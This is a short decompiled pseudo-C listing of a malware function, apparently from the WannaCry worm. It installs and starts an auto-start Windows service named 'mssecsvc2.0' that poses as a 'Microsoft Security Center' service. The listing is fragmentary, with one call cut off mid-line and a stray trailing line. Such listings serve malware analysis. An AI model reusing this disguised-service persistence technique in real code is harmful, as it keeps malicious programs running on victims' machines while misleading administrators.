 uint32_t fcn_00407c40 (void) {
int32_t var_1ch;
eax = esp;
uint32_t (*sprintf)(void, char*, void, void) (eax, "%s -m security", 0x70f760, edi);
eax = uint32_t (*OpenSCManagerA)(void, void, void) (0, 0, 0xf003f);
edi = eax;
if (edi != 0) {
ecx = &var_1ch;
eax = uint32_t (*CreateServiceA)(void, char*, char*, void, void, void, void, void, void, void, void, void, void, void) (edi, "mssecsvc2.0", "Microsoft Security Center (2.0) Service", 0xf01ff, 0x10, 2, 1, ecx, 0, 0, 0, 0, 0, e
ebx = *(CloseServiceHandle);
esi = eax;
if (esi != 0) {
uint32_t (*StartServiceA)(void, void, void) (esi, 0, 0);
void (*ebx)(void) (esi);
}
eax = void (*ebx)(void) (edi);
eax = 0;
return eax;
}
review: = 0;